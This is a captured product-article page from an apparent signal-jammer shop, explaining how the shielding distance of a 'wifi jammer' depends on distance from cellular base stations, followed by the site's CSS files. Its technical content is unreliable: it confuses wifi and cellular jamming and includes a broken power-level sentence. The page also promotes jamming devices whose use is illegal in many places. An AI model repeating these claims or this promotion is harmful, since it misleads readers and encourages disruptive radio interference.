

--- FILE ---
content_type: text/html
request_url: https://www.jammer-mart.com/article-shielding-distance-wifi-jammer.html
body_size: 4180
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <title>How is the shielding distance of the Wifi jammer affected?</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="the wifi jammer scans from the low-end frequency of the forward channel to the high-end frequency at a certain speed during the working process.">
    <meta name="keywords" content="wifi jammer device,pocket wifi jammer,homemade wifi jammer" />
    <meta name="author" content="jammer-mart.com">
    <link rel="icon" href="favicon.ico">
    <link href="extend/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="extend/stickUp/stickup.css" />
    <link href="extend/font-awesome/css/font-awesome.min.css" rel="stylesheet">
    <link href="css/common.css" rel="stylesheet">
    <link href="css/global.css" rel="stylesheet">
    <link href="css/index.css" rel="stylesheet">
    <link href="css/responsive.css" rel="stylesheet">
    <link href="css/custom.css" rel="stylesheet">
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-238394811-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-238394811-1');
</script>
</head>

<body>
    <div class="header-bar">
        <div class="container">
            <div class="col-md-12">
                <ul>
                    <li class="welcome">
                        Welcome to jammer-mart device online shop.
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <header>
        <div class="container">
            <div class="row">
                <div class="col-md-5 col-xs-12 left">
                    <a href="https://www.jammer-mart.com/" class="logo"><img src="img/logo.jpg" alt="signal jammer" /></a>
                </div>
                <div class="col-md-7 col-xs-12 center">
                    <form class="form-inline" action="search.html">
                        <input type="hidden" name="cx" value="003830820445301633414:c8jbouhirh8" />
                        <input type="search" class="form-control" name="q" placeholder="Portable signal jammer" />
                        <button type="submit" class="btn btn-default btn-search">Search</button>
                    </form>
                </div>
            </div>
        </div>
    </header>
    <nav style="background-color:LightBlue" class="navbar navbar-default navbar-wrapper navbar-wrapper">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                    <li>
                    <a href="phone-blockers-jammers.html">Cell Phone Jammers</a>
                </li>
                    <li>
                        <a href="portable-gps-blockers-jammers.html">GPS Jammers</a>
                    </li>
                    <li>
                        <a href="gsm-frequency-band-jammer.html">GSM Jammers</a>
                    </li>
                    <li>
                        <a href="wireless-wifi-bluetooth-jammer.html">WIFI Jammers</a>
                    </li>
                    <li>
                        <a href="portable-blockers-jammers.html">Portable Jammers</a>
                    </li>
                    <li>
                        <a href="drone-uav-jammers.html">Drone Jammers</a>
                    </li>
                    <li>
                        <a href="high-power-blockers-jammers.html">High Power Jammers</a>
                    </li>
                    <li class="dropdown">
                        <a href="article.html" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Article <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            <li><a href="gps-blcoer-article.html">Gps Blocker Articles</a></li>
                            <li><a href="cell-phone-blocker-article.html">Mobile Phone wifi Blocker Articles</a></li>
                            <li><a href="wifi-bluetooth-signal-jammer-articles.html">Wifi Jammer Articles</a></li>
                            <li><a href="drone-uav-jammer-article.html">Drone Jammer Articles</a></li>
                            <li><a href="military-signal-jammer-article.html">Military Jammer Articles</a></li>
                            <li><a href="protable-jammer-article.html">Protable Jammer Articles</a></li>
                            <li><a href="high-power-jammer-article.html">High Power Disruptor Articles</a></li>
                        </ul>
            </div>
        </div>
    </nav>
    <!--breadcrumb s-->
    <div class="breadcrumb-full m-b-30">
        <div class="container">
            <ol class="breadcrumb m-b-0">
                <li>
                    <a href="https://www.jammer-mart.com/"><i class="fa fa-home"></i></a>
                </li>
                <li>
                    <a href="article.html">Article</a>
                </li>
                <li>
                    <a href="wifi-bluetooth-signal-jammer-articles.html">Wifi Articles</a>
                </li>
                <li class="active">How is the shielding distance of the Wifi jammer affected?</li>
            </ol>
        </div>
    </div>
    <!--breadcrumb e-->
    <!--wrapper-container s-->
    <div class="wrapper-container">
        <div class="container">
            <div class="row">
                <!--right s-->
                <div class="col-md-9 col-xs-12 right">
                    <!--content s-->
                    <div class="content full-block m-b-30">
                        <!--title s-->
                        <div class="main-title full-block m-b-50">
                            <div class="title">
                                <h1 class="blog-post-title">
                                    How is the shielding distance of the Wifi jammer affected?
                                </h1>
                                <p class="author">
                                    <span class="user"><b>Admin</b></span>
                                    Posted on
                                    <span class="date"><b>2022-09-16</b></span>
                                </p>
                            </div>
                        </div>
                        <!--title e-->
                        <!--blog-content s-->
                        <div class="blog-content full-block">
                            <p>I believe that everyone is inseparable from the wireless network. The increasing number of base stations around the world and the popularization and application of wireless networks around the world have greatly promoted the overall development of countries in the world in terms of politics, economy, military, technology and culture. Mobile phones with social symbols have gradually become one of the indispensable tools in people's daily life and work. The base station is the communication signal transfer station in mobile communication. Without the base station, there is no way to talk between mobile phones, and also cannot chat on WeChat, order meals, pay bills, and shop... The base station brings convenience to our lives, it seems, no The base station doesn't work.</p>
                            <p>When the mobile phone is working, it is within a certain frequency range. The mobile phone and the base station are connected by radio waves to complete the transmission of data and sound with a certain frequency and modulation method. In view of this communication principle, the <a href="https://www.jammer-mart.com/wireless-wifi-bluetooth-jammer.html"><strong>wifi jammer</strong></a> scans from the low-end frequency of the forward channel to the high-end frequency at a certain speed during the working process. This scanning speed can cause co-frequency noise interference in the received message signal of the mobile phone, and the mobile phone cannot detect the normal data sent from the base station, 2G3G4G5G signal, so that the mobile phone cannot establish a connection with the base station. The mobile phone shows the phenomenon of searching the network, no signal, no service and so on.</p>
                            <p>When the distance from the base station is closer, the signal is stronger, and the wifi blocker is difficult to block. At this time, a high-power jammer is required to block the signal. When the distance from the base station is weaker, the wifi blocker does not need to transmit power. If it is too large, it can be shielded, and then the shielding distance is relatively far.</p>
                            <p>We use 2G900MHz to illustrate that according to the GSM protocol, the transmit power of the mobile phone can be controlled by the base station. The base station sends commands to control the transmit power level of the mobile phone through the downlink SACCH channel. The difference between each power level is 2dB. The maximum transmit power level of the GSM900 mobile phone is 5 (33dBm), and the minimum transmit power level is 19 (5dBm). is 0 (30dBm), and the minimum transmit power level is 15 (0dBm).</p>
                            <p>When the mobile phone is far away from the base station, or in the wireless shadow area, the base station can command the mobile phone to send out higher power up to 33dBm (GSM900) to overcome the signal loss caused by long-distance transmission or building block. If the mobile phone is very close to the base station and there is no obstruction, the base station can command the mobile phone to emit less power.</p>
                            <img src="images/EO060401.jpg" alt="wifi signal blocker" />
                            <p>As shown in the following figure, when the mobile phone is close to the base station antenna, the received signal is strong (-65dBm), and the transmission is small (8dBm); when the mobile phone is far away from the base station antenna, the received signal is weak (-93dBm). Therefore, the transmit power will be larger (20dBm=100mW=0.1W).</p>
                            <p>In terms of power consumption, the received signal is poor, the transmitted power is large, and the power consumption is large. There is one thing to explain here, that is: the transmission power is large, and the mobile phone consumes a lot of electricity, but it does not mean that the radiation of the mobile phone will be large if the battery is low. That is to say, it is unreasonable to say that &quot;low battery calls have high radiation&quot;.</p>
                            <p>The CDMA IS-95A specification requires the maximum transmit power of the mobile phone to be 0.2W to 1W (23dBm to 30dBm). The maximum transmit power of a 4G mobile phone is 0.2W (23dBm).</p>
                            <p>The distance of the base station determines the distance of the wifi jammer device. The closer the use environment is to the base station, the smaller the shielding range, and the farther the use environment is from the base station, the larger the shielding range.</p>
                        </div>
                        <!--blog-content e-->
                        <div class="post-navigation p-t-30 m-b-50">
                            <div class="post-nav nav-previous">
                                <a style="color: green" href="article-wifi-jammer-cost.html">How much does a home wifi jammer cost ？</a>
                            </div>
                            <div class="post-nav nav-previous">
                                <a style="color: green" href="article-heating-wifi-jammer-damage.html">Will the heating of the wifi jammer damage the machine?</a>
                            </div>
                            <div class="post-nav nav-previous">
                                <a style="color: green" href="article-distinguish-quality-wifi-jammer.html">How to distinguish the quality of the wifi jammer?</a>
                            </div>
                            <div class="post-nav nav-previous">
                                <a style="color: green" href="article-wifi-jammer-block-hotspot.html">Can the wifi jammer block the mobile phone WiFi hotspot signal?</a>
                            </div>
                            <div class="post-nav nav-previous">
                                <a style="color: green" href="article-wifi-jammer-longer-life.html">Pay attention to the following matters, the wifi jammer has a longer service life!</a>
                            </div>
                            <div class="post-nav nav-previous">
                                <a style="color: green" href="article-components-wifi-jammer.html">Components and use of wifi jammer</a>
                            </div>
                        </div>
                    </div>
                    <!--content e-->
                </div>
                <!--right e-->
                <!-- left s -->
                <div class="col-md-3 left">
                    <!--aside-box s-->
                    <div class="aside-box">
                        <!--title s-->
                        <p class="aside-title aside-title-main m-b-0">Recent Posts</p>
                        <!--title e-->
                        <ul class="aside-menu aside-menu-2line">
                            <li>
                                <a href="article-scenarios-avoided-wifi-jammer.html">What application scenarios should be avoided when using a wifi jammer?</a>
                            </li>
                            <li>
                                <a href="article-characteristics-wifi-jammer.html">The application and characteristics of wifi jammer</a>
                            </li>
                            <li>
                                <a href="article-choose-right-wifi-jammer.html">How to choose the right wifi jammer?</a>
                            </li>
                            <li>
                                <a href="article-wifi-jammer-prevent-indulging-internet.html">Wifi jammer helps you prevent children from indulging in the Internet</a>
                            </li>
                            <li>
                                <a href="article-effects-wifi-jammer.html">How to reduce the effects of a wifi jammer</a>
                            </li>
                            <li>
                                <a href="article-wifi-jammer-need-cooled.html">Does the wifi jammer need to be cooled when it is used?</a>
                            </li>
                            <li>
                                <a href="article-wifi-jammer-purpose.html">The purpose of wifi jammer and how to use it</a>
                            </li>
                        </ul>
                    </div>
                    <div class="aside-box">
                        <p class="aside-title m-b-0">Related recommended product</p>
                        <div class="product-box">
                            <a href="wifi-gps-singal-jammer-wireless-detector.html" class="pic-box"><img src="images/EOF16/01.jpg" alt="wireless wifi singal jammer " /></a>
                            <div class="info">
                                <a href="wifi-gps-singal-jammer-wireless-detector.html" class="title">Wifi Gps Singal Jammer Wireless Detector Jamming Up to 80m for Sale</a>
                                <p class="price">
                                    <span>$1709.5</span>
                                    <del>$1950.6</del>
                                </p>
                                <p class="star-box">
                                    <i class="fa fa-star"></i>
                                    <i class="fa fa-star"></i>
                                    <i class="fa fa-star"></i>
                                    <i class="fa fa-star"></i>
                                    <i class="fa fa-star"></i>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- left e -->
        </div>
    </div>
    </div>
    <!--wrapper-container e-->
    </div>
    </footer>
    <!--footer e-->
    <script src="https://cdn.bootcss.com/jquery/3.3.1/jquery.min.js"></script>
    <script src="js/custom.js"></script>
    <script src="https://cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
    <!--stickUp v0.5.7-->
    <script src="extend/stickUp/stickUp.js"></script>
    <script type="text/javascript">
    jQuery(function($) {
        $(document).ready(function() {
            $('.navbar-wrapper').stickUp();
        });
    });
    </script>
    <script src="https://cdn.bootcss.com/scrollup/2.4.1/jquery.scrollUp.min.js"></script>
    <!-- Default Statcounter code for Jammer-mart.com
    https://www.jammer-mart.com/ -->
    <script type="text/javascript">
    var sc_project = 11742128;
    var sc_invisible = 1;
    var sc_security = "8a57631c";
    </script>
    <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
    <noscript>
        <div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" target="_blank"><img class="statcounter" src="//c.statcounter.com/11742128/0/8a57631c/1/" alt="Web
    Analytics"></a></div>
    </noscript>
    <!-- End of Statcounter Code -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
    var Tawk_API = Tawk_API || {},
        Tawk_LoadStart = new Date();
    (function() {
        var s1 = document.createElement("script"),
            s0 = document.getElementsByTagName("script")[0];
        s1.async = true;
        s1.src = 'https://embed.tawk.to/600a47a3a9a34e36b96f0f19/1esk2flsg';
        s1.charset = 'UTF-8';
        s1.setAttribute('crossorigin', '*');
        s0.parentNode.insertBefore(s1, s0);
    })();
    </script>
    <!--End of Tawk.to Script-->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/common.css
body_size: 900
content:
/*input s*/

.form-control {
	border-radius: 0;
	box-shadow: none;
	outline: none;
}

.form-control:focus,
.form-control:hover {
	outline: 0;
	box-shadow: none;
}


/*input e*/


/*button s*/

.btn-default {
	/*border-radius: 0;*/
}

.btn.active,
.btn:active {
	box-shadow: none;
	outline: none;
}

.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
	box-shadow: none;
	outline: none;
}

.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover {
	box-shadow: none;
	outline: none;
}

.btn-search {}

.btn-confirm,
.btn-login,
.btn-register,
.btn-buy,
.btn-more {
	font-size: 18px;
	padding: 12px 50px;
	border-radius: 2px;
	border: none;
}

.btn-login,
.btn-register,
.btn-buy,
.btn-submit,
.btn-more,
.btn-add-to-cart,
.btn-add-to-wishlist,
.btn-add-to-compare,
.btn-email {
	font-size: 14px;
	padding: 10px 15px;
	border: none;
}

.btn-choice {
	/*border: none;*/
	border-radius: 0;
}

.btn-confirm:focus,
.btn-confirm:hover,
.btn-confirm:active,
.btn-confirm:active:focus,
.btn-confirm:active:hover,
.btn-login:focus,
.btn-login:hover,
.btn-login:active,
.btn-login:active:focus,
.btn-login:active:hover,
.btn-register:focus,
.btn-register:hover,
.btn-register:active,
.btn-register:active:focus,
.btn-register:active:hover,
.btn-buy:focus,
.btn-buy:hover,
.btn-buy:active,
.btn-buy:active:focus,
.btn-buy:active:hover,
.btn-submit:focus,
.btn-submit:hover,
.btn-submit:active,
.btn-submit:active:focus,
.btn-submit:active:hover .btn-more:focus,
.btn-more:hover,
.btn-more:active,
.btn-more:active:focus,
.btn-more:active:hover,
.btn-add-to-cart:focus,
.btn-add-to-cart:hover,
.btn-add-to-cart:active,
.btn-add-to-cart:active:focus,
.btn-add-to-cart:active:hover {
	/*box-shadow: none;
	outline: none;*/
}

.btn-add-minus {
	display: inline-block;
	float: left;
	transition: none;
}

.btn-add-minus:focus,
.btn-add-minus:hover,
.btn-add-minus:active,
.btn-add-minus:active:focus,
.btn-add-minus:active:hover {
	box-shadow: none;
	outline: none;
}

.btn-submit:after {
	content: "\f0da";
	font-family: FontAwesome;
	padding-left: 5px;
}

.btn-add-to-cart:before {
	content: "\f07a";
	font-family: FontAwesome;
	padding-right: 5px;
}


/*button e*/


/*block s*/

.full-block {
	width: 100%;
	float: left;
}

.inline-block {
	display: inline-block !important;
}


/*block e*/


/*font-icon s*/
.fa-envelope{color:#DD5044;}

.fa-facebook,
.fa-facebook-f,
.fa-facebook-official,
.fa-facebook-square {
	color: #3a5898;font-size:24px;margin-right:5px;
}

.fa-twitter,
.fa-twitter-official,
.fa-twitter-square {
	color: #50aaee;font-size:24px;margin-right:5px;
}

.fa-google-plus,
.fa-google-plus-circle,
.fa-google-plus-official,
.fa-google-plus-square {
	color: #d93e2d;font-size:24px;margin-right:5px;
}

.fa-youtube,
.fa-youtube-official,
.fa-youtube-play,
.fa-youtube-square {
	color: #e62117;font-size:24px;margin-right:5px;
}

.fa-pinterest,
.fa-pinterest-p,
.fa-pinterest-official,
.fa-pinterest-square {
	color: #d42127;font-size:24px;margin-right:5px;
}

.fa-instagram {
	color: #d10869;
}


/*font-icon e*/


/*padding-width s*/

.p-l-5 {
	padding-left: 5px !important;
}

.p-r-5 {
	padding-right: 5px !important;
}

.p-l-10 {
	padding-left: 10px !important;
}

.p-r-10 {
	padding-right: 10px !important;
}

.p-t-10 {
	padding-top: 10px !important;
}

.p-t-20 {
	padding-top: 20px !important;
}

.p-t-30 {
	padding-top: 20px !important;
}

.p-b-10 {
	padding-bottom: 10px !important;
}

.p-b-20 {
	padding-bottom: 20px !important;
}

.p-b-30 {
	padding-bottom: 30px !important;
}


/*padding-width e*/


/*margin-width s*/

.m-l-5 {
	margin-left: 5px !important;
}

.m-l-10 {
	margin-left: 10px !important;
}

.m-r-5 {
	margin-right: 5px !important;
}

.m-r-10 {
	margin-right: 10px !important;
}

.m-t-0 {
	margin-top: 0px !important;
}

.m-t-5 {
	margin-top: 5px !important;
}

.m-t-10 {
	margin-top: 10px !important;
}

.m-t-15 {
	margin-top: 15px !important;
}

.m-t-20 {
	margin-top: 20px !important;
}

.m-t-30 {
	margin-top: 30px !important;
}

.m-b-0 {
	margin-bottom: 0px !important;
}

.m-b-5 {
	margin-bottom: 5px !important;
}

.m-b-10 {
	margin-bottom: 10px !important;
}

.m-b-15 {
	margin-bottom: 15px !important;
}

.m-b-20 {
	margin-bottom: 20px !important;
}

.m-b-25 {
	margin-bottom: 25px !important;
}

.m-b-30 {
	margin-bottom: 30px !important;
}

.m-b-50 {
	margin-bottom: 50px !important;
}


/*margin-width e*/


/*text-align s*/

.text-center {
	text-align: center;
}


/*text-align e*/


/*overflow s*/

.single-line {
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.two-line {
	display: -webkit-box;
	height: 40px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}

.three-line {
	display: -webkit-box;
	height: 60px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;
}

.four-line {
	display: -webkit-box;
	height: 80px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	overflow: hidden;
}


/*overflow e*/

--- FILE ---
content_type: text/css
request_url: https://www.jammer-mart.com/css/global.css
body_size: 1971
content:
/*---------- body s ----------*/

html {}

body {
	padding: 0;
}

a {
	color: #333;
	transition: all .3s ease;
}

ul {
	padding-left: 0;
}

ul>li {
	list-style: none;
}

img {
	width: 100%;
	height: auto;
	transition: all .3s ease;
}

:focus {
	outline: none;
}

.col-5 {
	position: relative;
	width: 20%;
	float: left;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}


/*button s*/

.btn,
.btn:focus,
.btn:hover,
.btn.active,
.btn.active:focus,
.btn.active:hover,
.btn:active,
.btn:active:focus,
.btn:active:hover {
	color: #fff;
	box-shadow: none;
	outline: none;
}

.btn-search {
	border-radius: 0;
	border: 1px solid #3597e2;
	background-color: #3597e2;
}

.btn-search:focus,
.btn-search:hover,
.btn-search:active:focus,
.btn-search:active:hover {
	border: 1px solid #3597e2;
	background-color: #2581c7;
}

.btn-buy {
	display: block;
	padding: 12px 35px;
	border: none;
	background-color: #ff8b31;
}

.btn-sign-in {
	display: inline-block;
	padding: 8px 25px;
	border: none;
	background-color: #ff8b31;
}

.btn-buy:focus,
.btn-buy:hover,
.btn-buy:active:focus,
.btn-buy:active:hover,
.btn-sign-in:focus,
.btn-sign-in:hover,
.btn-sign-in:active:focus,
.btn-sign-in:active:hover {
	background-color: #ed6f0d;
}

.btn-faq {
	padding: 12px 15px;
	border: none;
	background-color: #bc12f6;
}

.btn-close {
	padding: 8px 25px;
	border: none;
	background-color: #bc12f6;
}

.btn-faq:focus,
.btn-faq:hover,
.btn-faq:active:focus,
.btn-faq:active:hover,
.btn-close:focus,
.btn-close:hover,
.btn-close:active:focus,
.btn-close:active:hover {
	background-color: #9b07ce;
}


/*button e*/

input.form-control:focus,
input.form-control:hover {
	border: 1px solid #3597e2 !important;
}


/*padding-width s*/

.p-l-5 {
	padding-left: 5px !important;
}

.p-r-5 {
	padding-right: 5px !important;
}

.p-l-10 {
	padding-left: 10px !important;
}

.p-r-10 {
	padding-right: 10px !important;
}

.p-t-10 {
	padding-top: 10px !important;
}

.p-t-20 {
	padding-top: 20px !important;
}

.p-t-30 {
	padding-top: 20px !important;
}

.p-b-10 {
	padding-bottom: 10px !important;
}

.p-b-20 {
	padding-bottom: 20px !important;
}

.p-b-30 {
	padding-bottom: 30px !important;
}


/*padding-width e*/


/*margin-width s*/

.m-l-5 {
	margin-left: 5px !important;
}

.m-l-10 {
	margin-left: 10px !important;
}

.m-l-30 {
	margin-left: 30px !important;
}

.m-r-5 {
	margin-right: 5px !important;
}

.m-r-10 {
	margin-right: 10px !important;
}

.m-r-30 {
	margin-right: 30px !important;
}

.m-t-0 {
	margin-top: 0px !important;
}

.m-t-5 {
	margin-top: 5px !important;
}

.m-t-10 {
	margin-top: 10px !important;
}

.m-t-15 {
	margin-top: 15px !important;
}

.m-t-20 {
	margin-top: 20px !important;
}

.m-t-30 {
	margin-top: 30px !important;
}

.m-b-0 {
	margin-bottom: 0px !important;
}

.m-b-5 {
	margin-bottom: 5px !important;
}

.m-b-10 {
	margin-bottom: 10px !important;
}

.m-b-15 {
	margin-bottom: 15px !important;
}

.m-b-20 {
	margin-bottom: 20px !important;
}

.m-b-25 {
	margin-bottom: 25px !important;
}

.m-b-30 {
	margin-bottom: 30px !important;
}

.m-b-50 {
	margin-bottom: 50px !important;
}


/*margin-width e*/


/*block s*/

.full-block {
	width: 100%;
	float: left;
}

.inline-block {
	display: inline-block !important;
}


/*block e*/


/*text-align s*/

.text-center {
	text-align: center;
}

.t-blod {
	font-weight: bold;
}


/*text-align e*/


/*overflow s*/

.single-line {
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.two-line {
	display: -webkit-box;
	height: 40px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}

.three-line {
	display: -webkit-box;
	height: 60px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;
}

.four-line {
	display: -webkit-box;
	height: 80px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	overflow: hidden;
}


/*overflow e*/


/* Image style */

#scrollUp {
	background-image: url("../img/top.png");
	bottom: 20px;
	right: 20px;
	width: 38px;
	height: 38px;
}


/*---------- body e ----------*/


/*---------- header-bar s ----------*/

.header-bar {}


/*---------- header-bar e ----------*/


/*---------- header s ----------*/

header {
	padding: 20px 0;
}

header .logo img {
	width: auto;
	height: 100%;
}

header .center .form-control {
	width: calc(100% - 100px);
}

header .cart {
	display: inline-block;
	font-size: 20px;
	text-decoration: none;
	padding: 4px 15px;
	border-radius: 30px;
	border: 1px solid #ddd;
}

header .cart .fa {
	color: #fe6b04;
	font-size: 22px;
}

header .cart span {
	color: #000;
	font-size: 20px;
	font-style: italic;
}


/*---------- header e ----------*/


/*---------- nav s ----------*/

.navbar.navbar-default .navbar-toggle {
    padding: 0;
}
/*---------- nav e ----------*/


/*---------- breadcrumb s ----------*/


/*---------- breadcrumb e ----------*/


/*---------- product-box s ----------*/

.product-box {
	padding: 5px;
	border: 1px solid #ddd;
}

.product-box .pic-box {
	display: block;
	margin-bottom: 10px;
}

.product-box .info .title {
	display: block;
	margin-bottom: 10px;
}

.product-box .info .price,
.product-box .info .price>span {
	color: #ff0000;
    font-weight: bold;
    font-size: 18px;
}

.product-box .info .price>del {
	color: #999;
	font-size: 12px;
	font-weight: lighter;
	padding-left: 10px;
}

.product-box .info .star-box .fa {
	color: #f5c336;
}

.product-box-l-r {
	width: 100%;
	float: left;
}

.product-box-l-r .pic-box {
	width: 30%;
	float: left;
	margin-bottom: 0;
}

.product-box-l-r .info {
	width: 70%;
	float: left;
	padding-left: 20px;
	margin-bottom: 0;
}


/*---------- product-box e ----------*/


/*---------- section s ----------*/


/*left s*/

.aside-box {
	width: 100%;
	float: left;
	margin-bottom: 20px;
}

.aside-box .aside-title {
	color: #000;
	font-weight: bold;
	padding: 8px 15px;
	background-color: #e9e9e9;
}

.aside-box .aside-title-main {
	color: #fff;
	background-color: #3597e2;
}

.aside-box .aside-menu {
	padding: 10px;
	border: 1px solid #ddd;
	background-color: #fbfbfb;
}

.aside-box .aside-menu>li {
	border-bottom: 1px solid #ddd;
}

.aside-box .aside-menu>li:last-child {
	border-bottom: none;
}

.aside-box .aside-menu>li>a {
	position: relative;
	display: block;
	/*width: calc(100% - 20px);*/
	text-decoration: none;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding: 8px 15px 8px 5px;
	overflow: hidden;
}

.aside-box .aside-menu-2line>li>a {
	position: relative;
	text-decoration: none;
	white-space: inherit;
	text-overflow: inherit;
	padding-right: 5px;
	display: -webkit-box;
	height: 56px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}

.aside-box .aside-menu>li>a:hover {
	color: #3597e2;
}

.aside-box .aside-menu>li>a:after {
	display: none;
	position: absolute;
	right: 0;
	content: "\f105";
	font-family: FontAwesome;
}

.aside-box .aside-menu-2line>li>a:after {
	top: 16px;
}


.aside-box .content {
	padding: 5px;
	border: 1px solid #ddd;
}

.aside-box .content-box {
	padding: 10px 15px;
}

.aside-box .content .pic-box {
	display: block;
}

.aside-box .content .product-box {
	border: none;
	border-bottom: 1px solid #ddd;
}

.aside-box .content-box .product-box {
	padding: 5px 15px;
	margin-bottom: 10px;
}

.aside-box .product-box:last-child {
	border-bottom: none;
}

.more-box .more-link {
	color: #3597e2;
	font-style: italic;
	text-decoration: none;
}

.more-box .more-link:after {
	content: "\f101";
	font-family: FontAwesome;
	font-style: normal;
	padding-left: 5px;
}


/*left e*/


/*right s*/


/*section s*/

section {}

.section-title {
	color: #000;
	font-size: 16px;
	font-weight: bold;
	border-bottom: 2px solid #3597e2;
}

.section-content .product-box {
	margin-bottom: 20px;
}

.section-grid {
	position: relative;
	width: 100%;
	float: left;
}


/*option-box s*/

.option-box {
	width: 100%;
	float: left;
	margin-bottom: 20px;
}

.grid-choice {
	position: absolute;
	top: 0;
	right: 0;
}

.option-box .grid-choice {
	width: 100%;
	float: left;
	text-align: right;
	padding: 5px 10px;
}

.grid-choice .btn-choice {
	color: #3597e2;
	padding: 2px 10px;
	margin: 0 5px;
}


/*option-box e*/

.product-grid,
.product-list {
	width: 100%;
	float: left;
	margin-bottom: 30px;
}


/*product-grid s*/

.product-grid .product-box {
	width: 100%;
	float: left;
	margin-bottom: 20px;
}

.product-grid .col-md-3 .product-box .title-box .status,
.product-grid .col-md-3 .product-box .title-box .summary {
	display: none;
}

.product-grid .col-md-12 .product-box .pic-box {
	display: block;
	width: 25%;
	min-height: 1px;
	float: left;
	box-shadow: none;
	margin-bottom: 0;
}

.product-grid .col-md-12 .title-box {
	position: relative;
	float: left;
	width: 55%;
	min-height: 1px;
	padding: 5px 30px;
}

.product-grid .col-md-12 .title-box .title {
	display: block;
	font-size: 16px;
	font-weight: bold;
	line-height: 1.6;
}

.product-grid .col-md-12 .title-box .status span {
	font-weight: bold;
	padding-left: 10px;
}

.product-grid .product-box:hover .summary {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 5;
	overflow: hidden;
}

.product-grid .col-md-12 .price-box {
	width: 20%;
	float: left;
	text-align: center;
